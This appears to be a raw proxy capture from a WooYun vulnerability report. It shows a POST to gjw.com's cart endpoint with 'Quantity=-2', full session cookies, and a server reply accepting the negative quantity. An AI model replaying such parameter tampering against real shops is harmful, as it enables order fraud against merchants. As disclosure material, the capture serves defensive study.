 POST http://www.gjw.com/ajax/Order/OrderAdd.htm?act=EditPro HTTP/1.1
Host: www.gjw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gjw.com/purchase/ShoppingCart.htm
Content-Length: 19
Cookie: yd_srvbl=180092723c5184c88fe36d1bb5b1286a; ASP.NET_SessionId=uhqpyz4uwbwcxn2eotqjnkxn;
CNZZDATA1253416101=507007795-1436945891-http%253A%252F%252Fwww.gjw.com%252F%7C1436945891;
Hm_lvt_f45b9c2a3772066fdf84b38506d4920f=1436948341; Hm_lpvt_f45b9c2a3772066fdf84b38506d4920f=1436949347;
AJSTAT_ok_pages=31; AJSTAT_ok_times=1; _qzja=
1.843622812.1436948341271.1436948341271.1436948341272.1436949346963.1436949348568..0.2.42.1; _qzjb=
1.1436948341271.42.2.0.0; _qzjc=1; _qzjto=42.1.2; _jzqa=
1.4347529496733479400.1436948341.1436948341.1436948341.1; _jzqb=1.51.10.1436948341.1; _jzqc=1; _jzqx=
1.1436948341.1436948341.1.jzqsr=gjw%2Ecom|jzqct=/.-; _jzqckmp=1; RecentlyViewed=2015-7-15 16:21:59=6226&
2015-7-15 16:31:03=29&2015-7-15 16:31:10=3552; pageReferrInSession=http%3A//www.gjw.com/user/MyOrder.htm;
firstEnterUrlInSession=http%3A//www.gjw.com/user/MyOrder.htm; VisitorCapacity=1; ShoppingCart=2015\0715
\183845-043538-2aa6988112fe407e961928eddd7d2cdf.cart
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ID=3552&Quantity=-2
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2015 08:36:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 74
Connection: keep-alive
Cache-Control: private
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: ShoppingCart=2015\0715\183845-043538-2aa6988112fe407e961928eddd7d2cdf.cart; domain=gjw.com; expir
Server: YUNDUN
X-Cache: from YunDun
[{"Success":"True","AcceptCount":"-2","ProductCount":"-1","Message":""}]
www.wooyun.org